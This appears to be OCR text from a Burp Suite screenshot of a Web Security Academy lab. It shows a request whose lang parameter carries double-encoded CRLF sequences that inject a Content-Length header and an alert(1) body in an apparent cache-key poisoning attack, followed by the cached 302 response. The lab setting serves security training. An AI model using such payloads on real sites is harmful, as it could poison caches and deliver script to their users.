 Login redirect × Localize +
Send Cancel < > Follow redirection Burp AI Target: https://0a6c00a4049f203bdcc6805
Request
Pretty Raw Hex Hackvertor \n
1 GET /login?lang=
en?utm_content=x%26cors=1%26x=1$$origin=x%250d%250aContent-Length:%208%250d%250a%250d%250aalert(1)$$%23
HTTP/2
2 Host: 0a6c00a4049f203bdcc6805700470001.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
https://0a6c00a4049f203bdcc6805700470001.web-security-academy.net/login?lang=en?utm_content=z&cors=1
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Pragma: x-get-cache-key
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location:
/login/?lang=en?utm_content=x%26cors=1%26x=1$$origin=x%250d%250aContent-Length:%208%250d%250a%250d%250aaler
t(1)$$%23
3 Vary: origin
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 1
7 X-Cache-Key: /login?lang=en$$
8 X-Cache: hit
9 Content-Length: 0
10
11
In
R
R
R
R
R
R